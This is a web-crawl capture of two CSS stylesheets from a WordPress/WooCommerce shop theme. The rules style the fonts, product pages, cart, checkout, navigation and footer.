	.no-drop .elementor-image-box-content { display:flex !important; text-align:left; padding-left:1.5em;}}

--- FILE ---
content_type: text/css
request_url: https://softsnug.com/wp-content/themes/softsnug/css/main.css
body_size: 25891
content:
/* ========================================================================== Custom Styles ========================================================================== */
body { font-family: 'Poppins-Regular', font-size: 16px; margin: 0px; padding: 0px; overflow-x: hidden; }

h1, h2, h3, h4, h5, h6 {  font-family: 'Poppins-Regular'; color: #616161;}
h2 {font-size: 17px;}
p { color: #616161; }

ul, li { margin: 0; padding: 0; }

textarea { resize: vertical; }

a:hover { text-decoration: none; }

* html .clearfix { height: 1%; }

img { max-width: 100%; }

.ease, a, input[type="submit"], button { -webkit-transition: all 0.5s ease; -moz-transition: all 0.5s ease; transition: all 0.5s ease; }

.relative { position: relative; }

.clearfix { display: block; clear: both; }
.clearfix:after { visibility: hidden; display: block; font-size: 0; content: ""; clear: both; height: 0; }

.center-div { position: absolute; top: 50%; left: 50%; margin-right: -50%; -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.middle-div { position: absolute; top: 50%; -ms-transform: translate(0, -50%); -webkit-transform: translate(0, -50%); -moz-transform: translate(0, -50%); -o-transform: translate(0, -50%); transform: translate(0, -50%); }

.hori-div { position: absolute; left: 50%; -ms-transform: translate(-50%, 0); -webkit-transform: translate(-50%, 0); -moz-transform: translate(-50%, 0); -o-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.bg-common { background-position: center; background-size: cover; background-repeat: no-repeat; }

/* ========================================================================== START HERE -> ========================================================================== */
@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Light.woff2') format('woff2'),
        url('../fonts/Poppins-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}
@font-face {
    font-family: 'Poppins-Regular';
    src: url('../fonts/Poppins-Regular.woff2') format('woff2'),
        url('../fonts/Poppins-Regular.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins-SemiBold';
    src: url('../fonts/Poppins-SemiBold.woff2') format('woff2'),
        url('../fonts/Poppins-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}



.single-product .singleprod-dis h1{
	    font-family: 'Poppins-Regular';
    font-size: 17px;
    color: #616161;
    text-align: center;
    padding-top: 20px;
}

/*popup*/
.pop-up .modal-body{
	padding:15px;
}
.pop-up .modal-body input{
	width: 100%;
	min-height: 40px;
	padding: 8px 10px;
	outline-style:none;
}
.pop-up .modal-body label{
	margin-bottom: 0;
	margin-top: 10px;
	 font-family: 'Poppins';
    font-size: 14px;
}
.pop-up .modal-body textarea{
	width: 100%;
	min-height: 100px;
	padding: 8px 10px;
	 font-family: 'Poppins';
    font-size: 12px;
}
 .pop-up .modal-body button{

 	 font-family: 'Poppins';
    font-size: 14px;
 	width: 100%;
 	background-color: #7a0713;
 }
  .modal-body .modal-footer{
padding: 10px 0!important
  }

.modal-body  button.close {
    background-color: transparent;
  
    margin-bottom: -15px;
    position: relative;
    z-index: 999;
    color: #000;
}

/*popup*/

/*new*/
.navbar-toggler-icon i{
    color:transparent;
}
.single-product .singleprod-dis h1{
	    font-family: 'Poppins-Regular';
    font-size: 17px;
    color: #616161;
    text-align: center;
    padding-top: 20px;
}

.single-product .singleprod-dis form.variations_form{
 border-top:1px solid #616161;	
 padding-top: 10px;
}
.single-product .singleprod-dis{
    padding:5px;
    border: 1px solid #dee2e6!important;

}
.single-product .singleprod-dis .border{
    padding:10px;
}
.social-share .wpss_social_share_buttons {
    padding-bottom: 25px;
    margin: 0 auto!important;
}
.single-product .singleprod-dis .variations_form .single_add_to_cart_button.button{
    padding: 0px 20px 0;
    background: #808080;
    border: none;
    outline: none;
    box-sizing: border-box;
    color: #fff;
    text-transform: uppercase;
    font-size: 16px;
    height: 50px;
    width: 49%;
    margin-top: 15px;
    margin-bottom: 1rem;
    display: inline-block;
    vertical-align: top;
}
.single-product .pisol_single_buy_now {
    border: none;
    outline: none;
    box-sizing: border-box;
    text-transform: uppercase;
    font-size: 16px;
    height: 50px;
    width: 49% !important;
    display: inline-block !important;
    vertical-align: top;
    margin-top: 15px !important;
    font-weight: 700;
}
.single-product .singleprod-dis .product-side ul li{
	list-style-type: none;
	font-size: 15px;
    color: #616161;
    font-family: 'Poppins-Regular';
    text-align: center;
    padding-top: 30px;
    letter-spacing: 1px;
    text-align:left;
}

.single-product .singleprod-dis .border{
	text-align: center;
}
.single-product .singleprod-dis .variations_form .single_add_to_cart_button.button:hover{
 background: #222222;
}

.single-product .singleprod-dis h1{
	    font-family: 'Poppins-Regular';
    font-size: 17px;
    color: #616161;
    text-align: center;
    padding-top: 20px;
}
/*new*/




.head-menu{
	    background-color: #f0f0f0;
    min-height: 50px;
    padding-top: 14px;
}

.navbar-nav .menu-item {
    padding: 5px 20px;
}
.navbar-nav .menu-item:hover {
    background-color:#656565;
}

.navbar-nav .menu-item{
    position: relative;
}
.navbar-nav .menu-item .sub-menu{
    position: absolute;
    background-color: #fff;
    top: 100%;
    left:0;
    display:none;
    z-index:999;
    box-shadow: 0 0 2px rgba(122, 7,19,.5);
}
.navbar-nav .menu-item .sub-menu li{
	list-style-type: none;
	width:200px;
}
.navbar-nav .menu-item-has-children:hover .sub-menu{
    display:block;
}
.navbar-nav .menu-item .sub-menu li:hover{
    background-color:#fff;
}
.navbar-nav .menu-item .sub-menu li a:hover{
    color:#000;
}
.navbar-nav .menu-item .sub-menu li a{
	color: #000;
}
.head-menu .cart-head li:first-child{
	margin-right: 9px;
}
.head-menu ul li{
	list-style-type: none;
	display: inline-block;
}
.head-menu h2{
	color: #19531b;
	font-size: 12px;
	font-family: 'Poppins-Regular';
}
.head-menu .cart-head {
	width: 100%;
	text-align: right;
}
.head-menu .cart-head li a{
	color: #19531b;
	padding: 1px 3px;
	font-size: 14px;
}
.head-menu .cart-head li form{
	display: inherit;
	display: none;
}
.head-menu .center-cnt{
	text-align: center;
}
.head-menu .cart-head li select{
	border:0;
	outline-style: none;
	color: #19531b;
	background-color: transparent;
	font-size: 14px;
}
.head-menu .cart-head li form{
	position: relative;
	width: 150px;
}
.head-menu .cart-head li input{
	           border: 0;
    outline-style: none;
    padding: 3px 5px;
    width: 245px;
    position: absolute;
    right: 0px;
    top: -24px;
    height: 38px;
}
.head-menu .head-media li{
margin: 0 5px;
}
.head-menu .cart-head li a span{
	margin-right: 4px;
	margin-left: 5px;

}
header .head-logo {
	text-align: center;
	    max-width: 360px;
}
header .head-logo a h2{
	    color: #7a0713;
    text-align: center;
    display: block;
    margin: 0 auto;
    text-transform: uppercase;
    padding: 15px 0;
    font-family: 'Poppins-Regular';
}
.head-menu ul li a i{
	color: #19531b;
}
.bg-red {
	background-color: #7a0713;
	padding: 0;
}
.navbar-dark .navbar-nav .nav-link:hover{
	color: #ffffff;
}
.navbar-dark .navbar-nav .nav-link {
    color: rgb(255 255 255);
     font-family: 'Poppins-Regular';
     font-size: 15px;
}
.navbar-dark .navbar-nav .nav-item:hover{
	    background-color: #19531b;
    
}
.navbar-dark .navbar-nav .nav-item{
padding: 4px 20px;	
}

.btn-jay {
    color: #fff;
    background-color: transparent;
    border-color: #6c757d00;
}
.bg-red  .btn{
	font-family: 'Poppins-Regular';
     font-size: 15px;
     color: #fff;
}
.bg-red  .btn:hover {
    color: #fff;
    text-decoration: none;
    background-color: #19531b;
}
.bg-red .btn.focus, .btn:focus {
    outline: none;
    box-shadow: none;
}
ul.navbar-nav {
margin: 0 auto;
}

.home-shoop1{

    height: 80vh;
    width: 100%;
    background-size:cover;
    background-position:center;
    background-repeat:no-repeat;

}
.home-shoop1 .content{
	display: flex;
  justify-content: center;
  align-items: center;
	height: 100vh;
	width: 100%;

}
.home-shoop1 .content h2{
    font-family: 'Poppin';
    font-size: 30px;
    text-transform: uppercase;
    color: #fff;
}
.home-sec2{
	padding: 10px 0px;
}
.home-sec2 ul {
	text-align: center;
	width: 100%;
}
.home-sec2 ul li{
       display: inline-block;
    list-style-type: none;
    max-width: 475px;
    width: 100%;
    padding: 8px;
}
.home-sec2 .shop-cnt {
	min-height: 200px;
	width: 100%;
	position: relative;

}
.home-sec2 .shop-cnt:hover .hover-shop{
display: block;
transition: opacity 0.35s;
display: flex;
  justify-content: center;
  align-items: center;
	position: absolute;
	height: 100%;
	top: 0;
	width:100%;
	    background-color: #ffffff52;
	     -webkit-animation: slide-down .3s ease-out;
    -moz-animation: slide-down .3s ease-out;
}
@-webkit-keyframes slide-down {
      0% { opacity: 0; -webkit-transform: translate(-100%); }   
    100% { opacity: 1; -webkit-transform: translate(0); }
}
@-moz-keyframes slide-down {
      0% { opacity: 0; -moz-transform: translate(-100%); }   
    100% { opacity: 1; -moz-transform: translate(0); }
}
.home-sec2 .shop-cnt img{
	max-width:500px;
	width: 100%;
	height: 100%;
	padding: 10px;
}
.home-sec2 .shop-cnt .hover-shop{
	display: flex;
  justify-content: center;
  align-items: center;
	position: absolute;
	height: 100%;
	top: 0;
	width:100%;
	display: none;
}
.home-sec2 .shop-cnt .hover-shop a{
	color: #fff;
}
.sec3-home{
    padding: 50px 0;
}
.sec3-home .featired-col{
	width: 100%;
	min-height: 10px;
	overflow: hidden;
	position: relative;
}
.sec3-home .featired-col h2{
     text-align: center;
    position: relative;
    max-width: 255px;
    background-color: #fff;
    margin: 0 auto;
    padding-bottom: 30px;
    font-family: 'Poppins';
    font-size: 17px;

}
.sec3-home .featired-col:before{
   border-bottom:1px solid #21252926;
    width: 100%;
    height: 20px;
    content: "";
    position: absolute;
    left: 0;
    top: -10px;

}
.sec3-home ul {
	text-align: center;
}
.sec3-home ul li{
	list-style-type: none;
	display: inline-block;
	max-width: 16%;
	vertical-align: top;
}
.sec3-home .col-img {
	text-align: center;
	padding: 3px;
}
.sec3-home .col-img img{
	width: 100%;
	height: 400px;
	object-fit: cover;
	object-position: top;
}
.sec3-home .col-img:hover .ndb{
	display: block;
	position: relative;
	z-index: 999;
}
.sec3-home .col-img:hover .ndb1{
	display: none;
}
.sec3-home .col-img img:nth-child(2){
	display: none;
}
.sec3-home .col-img a.product-gallery {
    display: block;
    margin-bottom: 10px;
}
.sec3-home .col-img a{
	    color: #19531b;
	    font-size: 15px;
	     font-family: 'Poppins-Regular';
	     text-align: center;
	     justify-content: center;
	     display: block;
    margin-bottom: 10px;
}
.sec3-home .col-img p{
	color: #000;
	font-weight: 700;
	font-size: 15px;
    font-family: 'Poppins-Regular';
}
.home-sec4{
	min-height: 500px;
	width: 100%;
	max-width: 1920px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	margin-top: 50px;
}
.sec5-home {
	min-height: 10px;
	max-width: 1920px;
	width: 100%;
	margin-top: 60px;
}
.sec5-home .head-tech{
	min-height: 10px;
	width: 100%;
	position: relative;
}
.sec5-home .head-tech:before{
    border-bottom: 1px solid #21252926;
    top: -10px;
    width: 100%;
    height: 20px;
    content: "";
    position: absolute;
    left: 0;

}
.sec5-home .head-tech h2{
	    text-align: center;
    position: relative;
    max-width: 275px;
    background-color: #fff;
    margin: 0 auto;
    padding-bottom: 30px;
    font-family: 'Poppins';
    font-size: 17px;

}
.sec5-home .technology{
	text-align: center;
}
.sec5-home .technology h2{
	font-size: 17px;
	font-family: 'Poppins';

}
.sec5-home .technology p{
	font-size: 15px;
	font-family: 'Poppins';
}
.sec6-home{
	padding-top: 60px;
	min-height: 400px;

}
.sec6-home .emdia-head{
	width: 100%;
	min-height: 10px;
	position: relative;
}
.sec6-home .emdia-head:before{
    border-bottom: 1px solid #21252926;
    top: -10px;
    width: 100%;
    height: 20px;
    content: "";
    position: absolute;
    left: 0;

}
.sec6-home .emdia-head h2{
	text-align: center;
    position: relative;
    max-width: 200px;
    background-color: #fff;
    margin: 0 auto;
    padding-bottom: 30px;
    font-family: 'Poppins';
    font-size: 17px;
}
.sec6-home .media-link ul li{
	list-style-type: none;
	display: inline-block;
	width: 200px;
	height: 60px;
}
.product-sec1{
	min-height: 10px;
width: 100%;
max-width: 1920px;
padding-top: 30px;
}
.product-sec1 .mydiv{
	max-width: 1420px;
	width: 100%;
	margin: 0 auto;
}
.product-sec1 ul  {
	text-align: center;
}
.product-sec1 ul li{
	    list-style-type: none;
    display: inline-block;
    width: 100%;
    padding: 0 14px;
    max-width: 340px;
    height: 600px;
}

.product-sec1 .product-head h2{
width: 100%;
text-align: center;
 font-family: 'Poppins';
    font-size: 17px;
    color: #616161;
}
.product-sec1 .product-section{
	text-align: right;
	padding-bottom: 40px;
}
.product-sec1 .product-section select{
       border: 1px solid #d5d5d5;
    padding: 10px 20px;
    outline-style: none;
    font-size: 12px;
    color: #616161;
    font-family: 'Poppins';
}
.product-sec1 .product-section span{
	 font-size: 12px;
    color: #000000a6;
    font-family: 'Poppins';
}
.product-sec1 .product-repaet:hover .ndb1{
/*display: none;*/
visibility: hidden;
opacity: 0;
}
.product-sec1 .product-repaet:hover .ndb{
	/*display: block;*/
	visibility: visible;
	opacity: 1;
}
.product-sec1 .product-repaet{
	width: 100%;
    height: 430px;
    margin-bottom: 10px;
    position: relative;

}
.product-sec1 .product-repaet img{
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	transition: all .6000s ease;
}
.product-sec1 .product-repaet .ndb{
	/*display: none;*/
	visibility: hidden;
	opacity: 0;
}
.product-sec1 .product-repaet{
	text-align: center;

}
.product-sec1 .prod-b a{
	    color: #19531b;
    font-size: 15px;
    font-family: 'Poppins-Regular';
    text-align: center;
    margin-top: 5px;
    display: block;
    margin-bottom: 10px;
}
.product-sec1 .prod-b{
	text-align: center;
	 padding-bottom: 30px;
	 position: relative;
} 
.product-sec1 .prod-b .product-repaet span{
	    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 9;
    background-color: #000;
    color: #fff;
    padding: 15px 11px;
    border-radius: 25px;
    font-size: 12px;
    font-family: 'Poppins-Regular';
}
.product-sec1 .prod-b p {
    color: #000;
    font-size: 15px;
    font-family: 'Poppins-Regular';
    font-weight: 700;
    text-align: center;
    padding-top: 0;
   align-items: center;
  justify-content: center;
}
.product-sec1 .prod-b p del span{
	 text-decoration: line-through;
	  text-decoration-color: #cc0000;
	  color: #cc0000;
	  margin-right: 5px;

}
.product-sec1 .products-result{
	text-align: center;
}
.product-sec1 .products-result p{
	font-size: 15px;
    font-family: 'Poppins-Regular';
     color: #616161;
}
.prod-innerpage .image-change{
width: 100%;
margin-top: 20px;
min-height: 500px;

}
.prod-innerpage .image-change .img-pic{
	width: 100%;
	min-height: 50px;
}
.prod-innerpage .image-change .img-pic img{
	width: 100%;
}
 .prod-innerpage .image-change .button-container ul{
 	display: inline-block;
    width: 100%;
 } 
.prod-innerpage .image-change .button-container ul li{
	list-style-type: none;
}
.prod-innerpage .image-change .button-container button img{
  width: 100%;
    height: 140px;
    max-width: 100px;
}
.prod-innerpage .image-change .button-container button {
	border: 0;
	outline-style: none;
	margin:10px 0;
	padding: 0;
}
.prod-innerpage .image-change .button-container {
 
}
.prod-innerpage .image-change .button-container .up-angle i, .down-angle i{
color: #616161;
margin-left: 40px;

}

.about-snug {

}

.about-snug .ab-snughead{
	margin-top: 20px;
}
.about-snug .ab-snughead h2{
text-align: center;
width: 100%;
border-bottom: 1px solid #6161617d;
color: #616161;
font-size: 17px;
  font-family: 'Poppins-Regular';
}
.about-snug .ab-snugbody {
	width: 100%;
	min-height: 10px;
}
.about-snug .ab-snugbody h2{
	color: #616161;
font-size: 17px;
   font-family: 'Poppins-SemiBold';
  background-color: #f0f0f0;
  margin-bottom: 10px;
}
.about-snug .ab-snugbody h3{
	color: #616161;
font-size: 17px;
  font-family: 'Poppins-Regular';
  margin-bottom: 10px;
  font-style: italic;
}
.about-snug .ab-snugbody p{
	color: #616161;
font-size: 15px;
  font-family: 'Poppins-Regular';
  margin-bottom:50px;

}
/*.prod-innerpage .image-change .button-container::-webkit-scrollbar {
  width: 0;
}
.prod-innerpage .image-change .button-container::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey;
  border-radius: none;
}*/

/* Handle */
/*.prod-innerpage .image-change .button-container::-webkit-scrollbar-thumb {
  background: red;
  border-radius: 10px;
}*/
.prod-innerpage .singleprod-dis{
	    border: 1px solid #00000042;
    padding: 4px;
    margin-top: 30px;
}
.prod-innerpage .singleprod-dis .border{
	border:1px solid #000;
	padding: 8px;
}
.prod-innerpage .singleprod-dis .border .head h2{
 font-family: 'Poppins-Regular';
 font-size: 17px;
 color: #616161;
 text-align: center;
 padding-top: 20px;
}
.prod-innerpage .singleprod-dis .border .head h3{
 font-family: 'Poppins-Regular';
 font-size: 15px;
 color: #616161;
 text-align: center;
 padding-top: 0px;
}
.prod-innerpage .singleprod-dis .border .head p{
	font-family: 'Poppins-Regular';
 font-size: 16px;
 color: #616161;
 text-align: center;
 padding-top: 10px;
}
.prod-innerpage .singleprod-dis .border .size{
	border-top: 1px solid #616161;
	padding-top: 30px;
}
.prod-innerpage .singleprod-dis .border .size h2{
	font-family: 'Poppins-Regular';
	font-size: 14px;
	color: #616161;
	text-align: center;
}
.prod-innerpage .singleprod-dis .border .size ul{
	text-align: center;
}
.prod-innerpage .singleprod-dis .border .size ul li{
	display: inline-block;
	list-style-type: none;
	text-align: center;
	padding-bottom: 10px;
}
.prod-innerpage .singleprod-dis .border .size ul li button{
	    width: 50px;
    height: 40px;
    background-color: transparent;
    border:1px solid #00000042;
    outline-style: none;
    font-family: 'Poppins-SemiBold';
    font-size: 14px;
}
.prod-innerpage .singleprod-dis .border .size ul .active button{
	background-color: #000;
	color: #fff;
}
.prod-innerpage .singleprod-dis .border .size form button{
	background-color: #7a0713;
	width: 100%;
	border: 0;
	outline-style: none;
	color: #fff;
	font-family: 'Poppins';
    font-size: 14px;
    text-align: center;
    padding: 20px 10px;

}
.prod-innerpage .singleprod-dis .border .size form button:hover{
	    background: #222222;
}
.prod-innerpage .singleprod-dis .border .product-side{
	margin-top: 30px;
    border-top: 1px solid #61616161;
    text-align: center;
}
.prod-innerpage .singleprod-dis .border .product-side h2{
	font-size: 15px;
	color: #616161;
	font-family: 'Poppins-Regular';
	text-align: center;
	padding-top: 30px;
	letter-spacing:1px;
}
.prod-innerpage .singleprod-dis .border .product-side h2 span{
	font-weight: bold;
	color: #616161;
}
.prod-innerpage .singleprod-dis .border .product-side p{
	font-weight: bold;
	color: #616161;
	font-family: 'Poppins-Regular';
	text-align: center;
}
.prod-innerpage .singleprod-dis .border .product-side .side-inner h2{
padding-top: 0px;
}
.prod-innerpage .singleprod-dis .border .product-side .side-inner p{
	margin-bottom: 5px;
	margin-top: 20px;
	color: #616161;
}
.prod-innerpage .singleprod-dis .border .product-side .side-bot{
	margin-top: 40px;
}
.prod-innerpage .singleprod-dis .border .product-side .side-bot p{
	text-align: left;
font-weight: normal;
margin-bottom: 0;
}
.prod-innerpage .singleprod-dis .border .product-side ul {
	width: 100%;
	text-align: center;
	padding-bottom: 50px;
}
.prod-innerpage .singleprod-dis .border .product-side ul li{
	list-style-type: none;
	display: inline-block;
	padding: 10px 5px;
}
.prod-innerpage .singleprod-dis .border .product-side ul li a i{
	color: #616161;
	font-size: 20px;
}
.prod-innerpage .singleprod-dis .border .product-side .linkcon{
	margin-top: 50px;
	color: #19531b;
	text-decoration:underline;
	font-family: 'Poppins-Regular';
}
.featuredprod {
margin-top: 70px;
	}
.featuredprod .featuredprod-head {
position: relative;
width: 100%;
margin-bottom: 50px;
}
.featuredprod .featuredprod-head:before{
	border-bottom: 1px solid #21252982;
    top: 0px;
    width: 100%;
    height: 20px;
    content: "";
    position: absolute;
    left: 0;
        z-index: -1;
}
.featuredprod .featuredprod-head h2{
	text-align: center;
	max-width: 400px;
	background-color: #fff;
	margin: 0 auto;
	color: #616161;
	font-size: 20px;
	font-family: 'Poppins-Regular';
	font-size: 30px;
}
.featuredprod .item {
	width: 100%;
	text-align: center;
}
.featuredprod .item h2{
	font-family: 'Poppins-Regular';
	font-size: 17px;
	color: #19531b;
	padding-top: 10px;
}
.featuredprod .item p{
	font-family: 'Poppins-Regular';
	font-size: 15px;
	color: #616161;

}
.featuredprod .owl-nav{
	display: none;
}
.featuredprod .clone-nav{
	position: relative;
	width: 100%;
}
.featuredprod .clone-nav {
	
}
.featuredprod .clone-nav .prev{
	    margin: 0;
    z-index: 9;
    left: -25px;
    position: absolute;
    top: 40%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.featuredprod .clone-nav .next{
    margin: 0;
    z-index: 9;
    right: -25px;
    position: absolute;
    top: 40%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.featuredprod .clone-nav .clone-icon i{
	color: #444;
}

.prod-innerpage .button-container .flexslider2 .flex-control-nav{
display: none;
}
.prod-innerpage .button-container .flexslider2  .flex-direction-nav{
	display: none;
}



.sample .owl-carousel{
   transform: rotate(90deg);
   width: 270px; 
   margin-top:100px;
 } 
.sample .item{
   transform: rotate(-90deg);
 }
.sample .owl-carousel .owl-nav{
   display: flex;
   justify-content: space-between;
   position: absolute;
   width: 100%;
   top: calc(50% - 33px);
 }
.sample div.owl-carousel .owl-nav .owl-prev, div.owl-carousel .owl-nav .owl-next{
    font-size:36px;
    top:unset;
    bottom: 15px; 
}

.recreate-snug {
margin-top: 30px;
}
.recreate-snug .recreate-snughead h2{
    text-align: center;
    width: 100%;
    border-bottom: 1px solid #6161617d;
    color: #616161;
    font-size: 17px;
    font-family: 'Poppins-Regular';
}

.recreate-snug .recreate-snugbody h3{
	color: #616161;
    font-size: 17px;
    font-family: 'Poppins-SemiBold';
    background-color: #f0f0f0;
    margin-bottom: 10px;
}
.recreate-snug .recreate-snugbody p{
	color: #616161;
    font-size: 15px;
    font-family: 'Poppins-Regular';
    margin-bottom: 20px;
}
.recreate-snug .recreate-snugbody p a{
	color: #19531b;
}

footer h6,
footer p { color:  #fff; }
footer ul { list-style: none; }
footer {  background-color: #7a0713; padding-top: 60px; padding-bottom: 20px; color: #fff; }
footer a { color: #fff; }
footer .quicklinks a { border-bottom: 1px solid #e6e6e6; }
footer .social-footer { padding: 20px 0; border-top: solid #fff 1px; border-bottom: solid #fff 1px; text-align: center; margin-top: 20px; }
footer .social-footer a i { color: #fff; font-size: 25px; }
footer .newsletter { display: flex; }
footer .newsletter input[type="email"] { width: 68%; border: solid #fff 1px; outline: none; padding-left: 10px; background-color: transparent; margin-right: 10px; color: #fff; }
footer .newsletter input[type="email"]::placeholder { color: #fff; }
footer .newsletter input[type="submit"] { width: 30%; border: none; outline: none; background-color: #fff; color: #000; padding: 7px 0px; }
footer .footer-bottom { display: flex; justify-content: space-between; align-items: center; padding-top: 20px; }
footer .footer-bottom p { margin-bottom: 0px; }
footer .footer-bottom .inline-list { display: flex; list-style: none; }

.mobile-view{}

.reviews .crstar-rating { color: #fc6; overflow: hidden; position: relative; height: 1em; line-height: 1; font-size: 1em; width: 5.4em; font-family: crstar; letter-spacing: normal; }
.reviews .crstar-rating::before { content: '\73\73\73\73\73'; float: left; top: 0; left: 0; position: absolute; font-size: 1em; }
.reviews .crstar-rating span { overflow: hidden; float: left; top: 0; left: 0; position: absolute; padding-top: 1.5em; font-size: 1em; }
.reviews .crstar-rating span:before { content: '\53\53\53\53\53'; top: 0; position: absolute; left: 0; }
.reviews .total-review .stars i { color: #fc6; font-size: 30px; }
.reviews .total-review .stars span { font-size: 20px; }
.reviews .grid-sizer, .reviews .grid-item { width: 32%; margin-top: 10px; background-color: #f0f0f0;}
.reviews .grid-sizer img, .reviews .grid-item img { margin-bottom: 10px; }
.reviews .grid-sizer .review-content, .reviews .grid-item .review-content { padding: 10px; }
.reviews .grid-sizer .review-content p, .reviews .grid-item .review-content p { margin-bottom: 0px; }
.reviews .grid-sizer .review-content .stars i, .reviews .grid-item .review-content .stars i { color: #fc6; }
.reviews .grid-sizer .review-content .separator, .reviews .grid-item .review-content .separator { width: 100%; height: 1px; background-color: gray; margin: 5px 0; }
.reviews .grid-sizer .item-bought, .reviews .grid-item .item-bought { padding: 5px; display: flex; }
.reviews .grid-sizer .item-bought .bought-img, .reviews .grid-item .item-bought .bought-img { width: 50%; margin-right: 5px; }

.max-650 { max-width: 650px; }
.max-800 { max-width: 800px; }
.padder-50 { padding: 50px 0; }

--- FILE ---
content_type: text/css
request_url: https://softsnug.com/wp-content/themes/softsnug/css/custom.css
body_size: 9172
content:
.home-category { padding: 25px 0; }
.home-category_item { width: 100%; padding-top: 100%; position: relative; overflow: hidden; }
.home-category_item img { position: absolute; width: 100%; height: 100%; top: 0; left: 0; transition: .25s linear; }
.home-category_item .caption { position: absolute; z-index: 2; width: 100%; height: 100%; top: 0; left: 0; color: #fff; opacity: 0; transform: scale(1.5); }
.home-category_item .caption span { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); }
.home-category_item:hover img { transform: scale(1.2); }
.home-category_item:hover .caption { opacity: 0; transform: scale(1); }

.product-sec1 .product-repaet img { object-fit: contain; object-position: top; }

.slick-slide img { object-fit: cover; }

.wpss_social_share_buttons { display: none; }

.social-share .wpss_social_share_buttons { display: inline-block !important; margin-top: 2rem !important; }

.pagination-wrapper .pagination { justify-content: center; border: 1px solid #d3ced2; max-width: max-content; margin: auto; }
.pagination-wrapper .pagination span, .pagination-wrapper .pagination a { width: 45px; height: 45px; line-height: 45px; font-size: 20px; padding: 0; border-right: 1px solid #d3ced2; color: #000; }
.pagination-wrapper .pagination span.current { background-color: #7a0713; color: #fff; }
.pagination-wrapper .pagination *:last-child { border-right: none; }

.cart-page .product-thumbnail img { width: 150px !important; height: 150px !important; object-fit: cover; }

.cart-page .product-name a { color: #000; font-size: 20px; letter-spacing: 2px; margin-bottom: 10px; display: block; }

.cart-page .product-name .variation dt, .cart-page .product-name .variation dd { display: block; float: none !important; }

.woocommerce table.shop_table td del { font-weight: 400; margin-right: 15px; }

.woocommerce table.shop_table td ins { text-decoration: none; }

.woocommerce table.shop_table td ins .amount { font-weight: 600; font-size: 16px; background: red; padding: 5px; color: #fff; border-radius: 6px; }

.woocommerce-cart-form thead { background: #7a0713; color: #fff; }

.checkout-page .woocommerce .col2-set .col-1, .checkout-page .woocommerce .col2-set .col-2 { -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.checkout-page .woocommerce .form-row { display: block; width: 100%; }

.woocommerce form .form-row label { margin-bottom: 0; }

.checkout-page .woocommerce form .form-row input.input-text { height: 40px; border-radius: 4px; border: 1px solid #000; padding: 10px; }

.checkout-page .select2-container .select2-selection--single { height: 40px; border: 1px solid #000; }

.checkout-page .select2-container--default .select2-selection--single .select2-selection__arrow { height: 40px; }

.checkout-page .select2-container--default .select2-selection--single .select2-selection__rendered { line-height: 40px; }

.checkout-page .woocommerce form .form-row textarea { border: 1px solid #000; border-radius: 4px; padding: 10px; }

.checkout-page #order_review_heading { margin-top: 2rem; }

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #7a0713; }

.product-side img { max-width: initial; width: 100%; }

.single-product .gallery-wrapper .onsale { position: absolute; left: 5px; top: 5px; z-index: 2; background: #7a0713; color: #fff; width: 50px; height: 50px; border-radius: 100%; text-align: center; line-height: 50px; }
.single-product .gallery-wrapper .slider-nav.slick-vertical i.slick-arrow { display: none !important; }
.single-product .singleprod-dis .product-side { padding-top: 20px; }
.single-product .singleprod-dis form.variations_form { border-top: 1px solid #dee2e6 !important; }
.single-product .singleprod-dis .variations { margin: auto; }
.single-product .singleprod-dis .reset_variations { color: #7a0713; }
.single-product .singleprod-dis .product_meta { display: none; }
.single-product .singleprod-dis form.cart input.qty { width: 250px; min-height: 40px; margin-bottom: 10px; outline-style: none; text-align: center; }
.single-product .singleprod-dis form.cart .single_add_to_cart_button { padding: 0px 20px 0; background: #808080; border: none; outline: none; box-sizing: border-box; color: #fff; text-transform: uppercase; font-size: 16px; height: 50px; width: 49%; margin-top: 15px; margin-bottom: 1rem; display: inline-block; vertical-align: top; }
.single-product .singleprod-dis form.cart .added_to_cart.wc-forward { display: none; }
.single-product .vi-wpvs-variation-wrap { justify-content: center; }
.single-product .linkcon { color: #19531b !important; text-decoration: underline !important; }
.single-product .nav-tabs { border-bottom: none; }
.single-product .nav-tabs li { margin-right: 1rem; }
.single-product .nav-tabs li a { color: rgba(0, 0, 0, 0.6); font-size: 16px; display: inline-block; padding: 10px 15px; font-weight: 700; text-transform: uppercase; border-bottom: 2px solid transparent; }
.single-product .nav-tabs li a.active { color: #000; border-bottom: 2px solid #000; }
.single-product .tab-content { margin-top: 20px; }
.single-product .tab-content ul { margin-bottom: 1rem; padding-inline-start: 20px; }

.logo-locator { justify-content: center; background: #fff; }

.mobile-nav button.btn-cart { padding: 0 5px; height: 30px; border: none; outline: none; border-radius: 4px; color: #fff; background-color: #7a0713; text-transform: uppercase; text-align: center; }
.mobile-nav a.btn-cart { position: relative; display: inline-block; padding: 0 5px; height: 30px; border: none; outline: none; border-radius: 4px; color: #fff; background-color: #7a0713; text-transform: uppercase; text-align: center; line-height: 30px; }

#mobile-search .modal-body { position: relative; }
#mobile-search form { position: relative; }
#mobile-search input[type=text] { height: 44px; border: 0 none; background-color: #7a0713; color: #fff; border-radius: 4px; padding: 0 20px; width: 100%; }
#mobile-search input[type=text]::placeholder { color: #fff; opacity: 1; }
#mobile-search input[type=text]:-ms-input-placeholder { color: #fff; }
#mobile-search input[type=text]::-ms-input-placeholder { color: #fff; }
#mobile-search button[type=submit] { position: absolute; top: 0; right: 0; height: 44px; width: 44px; text-align: center; border: none; outline: none; color: #fff; background: transparent; }

.sec3-home .featired-col h2 { background: #eaeaea; }

